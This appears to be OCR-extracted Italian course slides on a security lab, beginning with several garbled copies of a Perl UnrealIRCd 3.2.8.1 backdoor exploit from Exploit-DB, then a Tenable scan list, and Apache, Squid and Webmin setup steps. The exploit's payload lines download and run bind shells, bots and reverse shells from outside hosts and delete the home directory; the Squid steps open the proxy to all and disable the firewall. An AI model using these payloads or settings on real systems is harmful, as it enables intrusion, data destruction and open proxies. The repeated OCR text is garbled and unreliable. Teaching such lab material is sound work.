| <pre>/bin/perl<br/>wal3.2.8.1 Remote Downloader/Execute Trojan<br/>OF DISTRIBUTE -PRIVATE-<br/>wq (218)<br/>kket;<br/>r:Socket;<br/>load options<br/>vyload1 = 'A8; cd /tmp; wget http://packetstonmsecurity.org/groups/symmergy/bindshall-unix -0 bindshall; chmod +x bindshall; ./bindshall &amp;';<br/>yload1 = 'A8; cd /tmp; wget http://efnetbs.webs.com/ot.txt -0 bot; chmod +x bot; ./bot &amp;';<br/>yload2 = 'A8; cd /tmp; wget http://efnetbs.webs.com/ot.txt -0 rshall; chmod +x rshall; ./rshall &amp;;<br/>yload5 = 'A8; cd -tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;;<br/>yload5 = 'A8; cd -; /bin/rm -fr ~/*;/bin/rm -fr *';<br/>= "";<br/>= "";<br/>= ";<br/>= @AR8/[0];<br/>= @AR8/[0];<br/>= @AR8/[0];</pre>                                                                                                    | EDB Verified: 🗸                  |                                    | Exploit: 🛓 / {}               |                           | Vulnerable App: 🔁                              |                  |  |  |  |  |
| <pre>/bin/perl<br/>mal3.2.8.1.Remote Downloader/Execute Trojan<br/>or DISTREDUTE -PRIVATE-<br/>uq (216)<br/>kket;<br/>&gt;::Socket;<br/>load options<br/>yload1 = "AB; cd /tmp; wget http://packetstonmescurity.org/groups/symmerg//bindshall-unix -0 bindshall; chmod +x bindshall; ./bindshall &amp;`;<br/>yload2 = "AB; cd /tmp; wget http://efnetbs.webs.com/ot.txt -0 bot; chmod +x bot; ./bot &amp;';<br/>yload3 = "AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = "AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = "AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = "AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;`;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; ./rshall &amp;;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; ./rshall &amp;;<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.web</pre> |                                  |                                    |                               |                           |                                                |                  |  |  |  |  |
| <pre>yman.peri<br/>als.ls.ls.ls.as.Remote Downloader/Execute Trojan<br/>of DISTRIBUTE -PRIVATE-<br/>aq (218)<br/>kket;<br/>ylsod = 'AB; cd /tmp; wget http://packetstormsecurity.org/groups/synnergy/bindshall-unix -0 bindshall; chmod +x bindshall; ./bindshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/oct.txt -0 bot; chmod +x bot; ./bot &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.web; cd /tmp; wget http://efnetbs.web; ./rshall &amp;';<br/>ylsod = 'AB; cd /tmp; wget http://efnetbs.web; ./r</pre>             |                                  |                                    |                               |                           |                                                |                  |  |  |  |  |
| <pre>an (218)<br/>xket;<br/>a; (218)<br/>xket;<br/>ylcad options<br/>ylcad = 'AB; cd /tmp; wget http://packetstormsecurity.org/groups/symmergy/bindshell-unix -0 bindshell; chmod +x bindshell; ./bindshell &amp;';<br/>ylcad2 = 'AB; cd /tmp; wget http://efnetbs.webs.com/rot.trt -0 bot; chmod +x bot; ./bot &amp;';<br/>ylcad2 = 'AB; cd /tmp; wget http://efnetbs.webs.com/rot.trt -0 rshell; chmod +x rshell; ./rshell &amp;';<br/>ylcad3 = 'AB; cd /tmp; wget http://efnetbs.webs.com/rot.trt -0 rshell; chmod +x rshell; ./rshell &amp;';<br/>ylcad4 = 'AB; killall ircd';<br/>ylcad5 = 'AB; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';<br/>= "";<br/>= "";<br/>= @ARBV[0];<br/>= @ARBV[0];<br/>= @ARBV[1];<br/>= @ARBV[2];</pre>                                                                                                    | bin/perl<br>13.2.8.1 Remote Dowr | loader/Execute Trojan              |                               |                           |                                                |                  |  |  |  |  |
| <pre>aq (218) bcket; bitSocket; lload options vyloadi = 'A8; cd /tmp; wget http://packetstormsecurity.org/groups/symmergy/bindshell-unix -0 bindshell; chmod +x bindshell; ./bindshell &amp;'; vyloadi = 'A8; cd /tmp; wget http://efnetbs.webs.com/oct.txt -0 bot; chmod +x bot; ./bot &amp;'; vyloadi = 'A8; cd /tmp; wget http://efnetbs.webs.com/oct.txt -0 rshell; chmod +x rshell; ./rshell &amp;'; vyloadi = 'A8; cd -x; /bin/rm -fr -/*;/bin/rm -fr *'; = ""; = "%; = @AR8v[0]; = @AR8v[0]; = @AR8v[2]; </pre>                                                                                                    | T DISTRIBUTE -PRIVAT             | E-                                 |                               |                           |                                                |                  |  |  |  |  |
| <pre>scket;<br/>&gt;::Socket;<br/>iload options<br/>yload: = 'AB; cd /tmp; wget http://packetstormsecurity.org/groups/symmergy/bindshell-unix -0 bindshell; chmod +x bindshell; ./bindshell &amp;';<br/>yloads = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 tot; chmod +x bot; ./bot &amp;';<br/>yloads = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshell; chmod +x rshell; ./rshell &amp;';<br/>yloads = 'AB; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';<br/>= "";<br/>= "";<br/>= @ARBv[0];<br/>= @ARBv[0];<br/>= @ARBv[2];</pre>                                                                                                    | (218)                            |                                    |                               |                           |                                                |                  |  |  |  |  |
| <pre>cket;<br/>):Socket;<br/>load options<br/>Wloadt = 'AB; cd /tmp; wget http://packetstonmescurity.org/groups/symmerg//bindshell-unix -0 bindshell; chmod +x bindshell; ./bindshell &amp;';<br/>wload2 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.t.t -0 tot; chmod +x bot; ./bot &amp;';<br/>wload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.t.t -0 rshell; chmod +x rshell; ./rshell &amp;';<br/>wload5 = 'AB; cd /in/m -fr ~/*;/bin/rm -fr *';<br/>= "";<br/>= "";<br/>= ";<br/>= @ARBV[0];<br/>= @ARBV[0];<br/>= @ARBV[2];</pre>                                                                                                    |                                  |                                    |                               |                           |                                                |                  |  |  |  |  |
| <pre>/Isocket;<br/>/load options<br/>yload1 = 'AB; cd /tmp; wget http://packetstonmsecurity.org/groups/symmergy/bindshell-unix -0 bindshell; chmod +x bindshell; ./bindshell &amp;';<br/>yload2 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshell; chmod +x rshell; ./rshell &amp;';<br/>yload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshell; chmod +x rshell; ./rshell &amp;';<br/>yuload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshell; chmod +x rshell; ./rshell &amp;';<br/>yuload5 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshell; chmod +x rshell; ./rshell &amp;';<br/>yuload5 = 'AB; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';<br/>= "";<br/>= "";<br/>= @ARBv[0];<br/>= @ARBv[0];<br/>= @ARBv[2];</pre>                                                                                                    | ket;                             |                                    |                               |                           |                                                |                  |  |  |  |  |
| <pre>Aload options ayloadt = 'AB; cd /tmp; wget http://packetstonmescurity.org/groups/synnergy/bindshell-unix -0 bindshell; chmod +x bindshell; ./bindshell &amp;'; wyloadt = 'AB; cd /tmp; wget http://effnetbs.webs.com/vot.txt -0 bot; chmod +x bot; ./bot &amp;'; wyloadt = 'AB; killall ircd'; wyloadt = 'AB; killall ircd'; = '''; = '''; = '''; = @ARSV[0]; = @ARSV[2];</pre>                                                                                                    | :SOCKET;                         |                                    |                               |                           |                                                |                  |  |  |  |  |
| <pre>sylcadi = 'AB; cd /tmp; wget http://frackststormsecurity.org/groups/synnergy/bindshall-unix -0 bindshall; chmod +x bindshall; ./bindshall &amp;';<br/>y/cad2 = 'AB; cd /tmp; wget http://efnetbs.webs.com/oct.txt -0 bot; chmod +x bot; ./bot &amp;';<br/>y/cad3 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -0 rshall; chmod +x rshall; ./rshall &amp;';<br/>y/cad4 = 'AB; killall incd';<br/>y/cad5 = 'AB; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';<br/>= "";<br/>= @ABV[0];<br/>= @ABV[0];<br/>= @ABV[2];</pre>                                                                                                    | oad options                      |                                    |                               |                           |                                                |                  |  |  |  |  |
| <pre>syloadz = 'A8; cd /tmp; wget http://efnetDs.webs.com/bot.txt -0 bot; chmod +x bot; ./bot &amp;';<br/>syloads 'A8; cd /tmp; wget http://efnetDs.webs.com/r.txt -0 rshell; chmod +x rshell; ./rshell &amp;';<br/>yyloads 'A8; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';<br/>= "";<br/>= @ARSv[2];<br/>@ARSv[2];</pre>                                                                                                    | load1 = 'AB; cd /tmp             | ; wget http://packetstor           | msecurity.org/groups/synnerg  | y/bindshell-unix -O binds | hell; chmod +x bindshell; ./bi                 | indshell &';     |  |  |  |  |
| <pre>syloads = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -O rshell; chmod +x rshell; ./rshell &amp;';<br/>syloads = 'AB; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';<br/>= "";<br/>= "";<br/>= @ARO([0];<br/>= @ARO([2];<br/>= @ARO([2];</pre>                                                                                                    | load2 = 'AB; cd /tmp             | ; wget http://efnetbs.we           | ebs.com/bot.txt -O bot; chmod | +x bot; ./bot &';         |                                                |                  |  |  |  |  |
| <pre>yloads = 'AB; killall ircd';<br/>yload5 = 'AB; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';<br/>= "";<br/>= "";<br/>= @ARGV[0];<br/>= @ARGV[0];<br/>= @ARGV[2];</pre>                                                                                                    | load3 = "AB; cd /tmp             | ; wget http://efnetbs.we           | ebs.com/r.txt -0 rshell; chmo | d +x rshell; ./rshell &`; |                                                |                  |  |  |  |  |
| yudads = μο; co x; /ou//m -rr x/-;/ou//m -rr x;<br>= "";<br>= @kRov[0];<br>= @kRov[0];<br>= @kRov[2];                                                                                                    | load4 = 'AB; killall             | l ircd';<br>Nician for (Mr./bician | 5. a'.                        |                           |                                                |                  |  |  |  |  |
| = "";<br>= "";<br>= @ARBV[0];<br>= @ARBV[0];<br>= @ARBV[2];                                                                                                    | 10805 = AB; C0 ~; /              | 010/mi -rr ~/ -j/010/mi -          | ar - ;                        |                           |                                                |                  |  |  |  |  |
| = "";<br>= "";<br>= @LRGV[0];<br>= @LRGV[1];<br>= @LRGV[2];                                                                                                    |                                  |                                    |                               |                           |                                                |                  |  |  |  |  |
| = "";<br>= @ARGV[0];<br>= @ARGV[1];<br>= @ARGV[2];                                                                                                    | ·;                               |                                    |                               |                           |                                                |                  |  |  |  |  |
| = @ARGV[0];<br>= @ARGV[2];<br>= @ARGV[2];                                                                                                    | ;                                |                                    |                               |                           |                                                |                  |  |  |  |  |
| = @ARGV[2];<br>= @ARGV[2];                                                                                                    | @ARGV[0];                        |                                    |                               |                           |                                                |                  |  |  |  |  |
| = (e+Kov[2])                                                                                                    | (ARGV[1];                        |                                    |                               |                           |                                                |                  |  |  |  |  |
|                                                                                                    | Genal/[2]}                       |                                    |                               |                           |                                                |                  |  |  |  |  |
| <pre>iost eq "") { usage(); }</pre>                                                                                                    | st eq "") { usage();             | }                                  |                               |                           |                                                |                  |  |  |  |  |
| <pre>xort eq "") { usage(); }</pre>                                                                                                    | rt eq "") { usage();             | 3                                  |                               |                           |                                                |                  |  |  |  |  |
| ype eq "") { usage(); }                                                                                                    |                                  | }                                  |                               |                           |                                                |                  |  |  |  |  |
|                                                                                                    | <pre>pe eq "") { usage();</pre>  |                                    |                               |                           |                                                |                  |  |  |  |  |
| 1                                                                                                    | <pre>/pe eq "") { usage();</pre> |                                    |                               |                           |                                                |                  |  |  |  |  |
|                                                                                                    | /pe eq "") { usage();<br>ge {    |                                    |                               |                           |                                                |                  |  |  |  |  |

12/10/2023

| The sea of the sea of the sea of | ies 69 Remediations 4 VPR Top Threats V Histor                                                                                                    | y 1                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
| learch Actions                                                                                                    | Q. 4 Actions                                                                                                    |                           |
| Action                                                                                                    | Vulns                                                                                                    | <ul> <li>Hosts</li> </ul> |
| ISC BIND 9.x < 9.11.22, 9.12.3<br>9.16.6, 9.17.4 or later.                                                                                                    | x < 9.16.6, 9.17.x < 9.17.4 DoS: Upgrade to BIND 9.11.22, 3                                                                                                    | 1                         |
|                                                                                                    |                                                                                                    |                           |
| Apache Tomcat AJP Connect<br>configuration to require auth<br>8.5.51, 9.0.31 or later.                                                                                                    | tor Request Injection (Ghostcat): Update the AJP 2<br>horization and/or upgrade the Tomcat server to 7.0.100,                                                                   | 1                         |
| Apache Tomcat AJP Connect<br>configuration to require auth<br>8.5.51, 9.0.31 or later.<br>Samba Badlock Vulnerability                                                                                                    | tor Request Injection (Ghostcat): Update the AJP 2<br>horization and/or upgrade the Tomcat server to 7.0.100,<br>y: Upgrade to Samba version 4.2.11 / 4.3.8 / 4.4.2 or later. 1 | 1                         |

Vulnerabilities 69 Remediations 4

VPR Top Threats 😗

History 1



#### Assessed Threat Level: Critical

The following vulnerabilities are ranked by Tenable's patented Vulnerability Priority Rating (VPR) system. The findings listed below detail the top ten vulnerabilities, providing a prioritized view to help guide remediation to effectively reduce risk. Click on each finding to show further details along with the impacted hosts. To learn more about Tenable's VPR scoring system, see Predictive Prioritization.

| VPR Severity | Name                                 | Reasons              | VPR Score 🔹 | Hosts |
|--------------|--------------------------------------|----------------------|-------------|-------|
| CRITICAL     | Apache Tomcat AJP Connector Reque    | Social Media         | 9.6         | 1     |
| HIGH         | Debian OpenSSH/OpenSSL Package R     | . No recorded events | 7.4         | 1     |
| HIGH         | Debian OpenSSH/OpenSSL Package R     | . No recorded events | 7.4         | 1     |
| HIGH         | UnrealIRCd Backdoor Detection        | No recorded events   | 7.4         | 1     |
| MEDIUM       | Samba Badlock Vulnerability          | No recorded events   | 6.7         | 1     |
| MEDIUM       | SMTP Service STARTTLS Plaintext Com. | . No recorded events | 6.3         | 1     |
| MEDIUM       | SSL DROWN Attack Vulnerability (Decr | . No recorded events | 6.1         | 1     |
| MEDIUM       | ISC BIND Service Downgrade / Reflect | No recorded events   | 6.0         | 1     |

12/10/2023

### **Greenbone Community Documentation**



https://greenbone.github.io/docs/latest/index.html

12/10/2023

### Docker



https://docs.docker.com/engine/reference/commandline/docker/



12/10/2023

How to Enable and Disable Root User Account in Ubuntu

https://linuxize.com/post/how-to-enable-and-disable-root-user-account-in-ubuntu/

\$ sudo passwd root Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully

\$ ip a (per conoscere il proprio ip address)

#### \$ sudo apt install apache2 № 192,168,100,12 な ☆ Q Cerca $\bigcirc$ Apache2 Default Page Ubuntu It works! This is the default welcome page used to test the correct operation of the Apache2 server after installation on Ubuntu systems. It is based on the equivalent page on Debian, from which the Ubuntu Apache packaging is derived. If you can read this page, it means that the Apache HTTP server installed at this site is working properly. You should **replace this file** (located at /var/www/html/index.html) before continuing to operate your HTTP server. If you are a normal user of this web site and don't know what this page is about, this probably means that the site is currently unavailable due to maintenance. If the problem persists, please contact the site's administrator. **Configuration Overview** Ubuntu's Apache2 default configuration is different from the upstream default configuration, and split into several files optimized for interaction with Ubuntu tools. The configuration system is fully documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full documentation. Documentation for the web server itself can be found by accessing the manual if the apache2-doc package was installed on this server. The configuration layout for an Apache2 web server installation on Ubuntu systems is as follows:



12/10/2023

#### \$ sudo apt install apache2



\$ nano /var/www/html/index.html



12/10/2023

\$ sudo nano /var/www/html/index.html



\$ sudo vi /var/www/html/index.html

\$ sudo gedit /var/www/html/index.html

12/10/2023

### Codice javascript per visualizzare l'indirizzo ip del client browser

```
<!DOCTYPE html>
   <html>
   <head>
     <title>Visualizza IP Address</title>
   </head>
   <body>
     <h1>II tuo indirizzo IP:</h1>
     Sto cercando il tuo indirizzo IP...
     <script type="text/javascript">
       // Funzione per ottenere l'indirizzo IP del client
       function getIpAddress() {
         fetch("https://api.ipify.org?format=json")
            .then(response => response.json())
            .then(data => {
              const ipAddress = data.ip;
              document.getElementById("ip-address").textContent = "II tuo indirizzo IP è: " + ipAddress;
            })
            .catch(error => {
              document.getElementById("ip-address").textContent = "Impossibile ottenere l'indirizzo IP.";
           });
       }
       // Chiama la funzione per ottenere l'indirizzo IP guando la pagina si carica
       getIpAddress();
     </script>
   </body>
   </html>
                                                            copyright Marcantoni Fausto
12/10/2023
```

http://www.squid-cache.org/

sudo -s
apt-get update
apt-get upgrade
apt-get -y install squid
systemctl enable squid
Edit the file /etc/squid/squid.conf
 find "http\_access deny all" words.
 set this to "allow all".
ufw disable (forse non serve, ma...)
service squid restart



## Install squid webmin ubuntu

https://webmin.com/

http://doxfer.webmin.com/Webmin/Main\_Page



sudo -s
apt install curl
curl -o setup-repos.sh <u>https://raw.githubusercontent.com/webmin/webmin/master/setup-repos.sh
sh setup-repos.sh
apt-get install webmin --install-recommends</u>

https://localhost:10000/

12/10/2023

# Initialize cache proxy

| Squid Proxy Server               |                          |                      |                |                                                                                                    |                                                       |
|----------------------------------|--------------------------|----------------------|----------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|
| Your Squid cache directory /var/ | spool/squid has not been | n initialized.This r | must be done l | pefore Squid can be run.                                                                                                    |                                                       |
| C Ini                            | tialize Cache as Unix u  | ser proxy            | ది             |                                                                                                    |                                                       |
|                                  |                          |                      |                |                                                                                                    |                                                       |
|                                  |                          |                      |                |                                                                                                    |                                                       |
|                                  |                          |                      |                | Stopping squid<br>Done                                                                                                    |                                                       |
|                                  |                          |                      |                | Initializing the Squid cache with the command squid -f /etc/so                                                                                                    | quid/squid.conf -                                     |
| ~                                |                          |                      |                | 2023/10/07 10:30:28 kid1  Set Current Directory to /<br>2023/10/07 10:30:28 kid1  Creating missing swap direc<br>2023/10/07 10:30:28 kid1  /var/spool/squid exists<br>2023/10/07 10:30:28 kid1  Making directories in /var | var/spool/squid<br>ctories<br>/spool/squid/00         |
|                                  |                          |                      |                | 2023/10/07 10:30:28 kid1  Making directories in /var<br>2023/10/07 10:30:28 kid1  Making directories in /var                                                                                                    | /spool/squid/00<br>/spool/squid/01<br>/spool/squid/02 |
|                                  |                          |                      |                | 2023/10/07 10:30:28 kid1  Making directories in /var<br>2023/10/07 10:30:28 kid1  Making directories in /var                                                                                                    | /spool/squid/03<br>/spool/squid/04                    |
|                                  | Y                        |                      |                | 2023/10/07 10:30:28 kid1  Making directories in /var<br>2023/10/07 10:30:28 kid1  Making directories in /var                                                                                                    | /spool/squid/05<br>/spool/squid/06                    |
|                                  |                          |                      |                | 2023/10/0/ 10:30:29 kid1  Making directories in /var<br>2023/10/07 10:30:29 kid1  Making directories in /var                                                                                                    | /spool/squid/0/<br>/spool/squid/08                    |
|                                  |                          |                      |                | 2023/10/0/ 10:30:29 kid1  Making directories in /var<br>2023/10/07 10:30:29 kid1  Making directories in /var                                                                                                    | /spool/squid/09<br>/spool/squid/0A                    |
|                                  |                          |                      |                | 2023/10/07 10:30:29 kid1  Making directories in /var<br>2023/10/07 10:30:29 kid1  Making directories in /var                                                                                                    | /spool/squid/0B<br>/spool/squid/0C                    |
|                                  |                          |                      |                | 2023/10/07 10:30:29 kid1  Making directories in /var<br>2023/10/07 10:30:29 kid1  Making directories in /var                                                                                                    | /spool/squid/0D<br>/spool/squid/0E                    |
|                                  |                          |                      |                | 2023/10/07 10:30:29 kid1  Making directories in /var<br>2023/10/07 10:30:29  Removing PID file (/run/squid.p                                                                                                    | /spool/squid/0F<br>id)                                |
|                                  |                          |                      |                |                                                                                                    |                                                       |
|                                  |                          |                      |                | ← Return to squid index                                                                                                    |                                                       |
| 12/10/2023                       |                          |                      | copyrig        | nt Marcantoni Fausto                                                                                                    |                                                       |

# Install squid webmin ubuntu



12/10/2023